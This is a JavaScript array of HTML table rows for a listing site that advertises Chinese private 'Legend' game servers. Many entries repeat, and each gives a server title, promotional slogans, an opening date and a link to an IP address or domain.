adlistData[1647] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月28日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月28日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月28日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月28日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月28日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月28日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
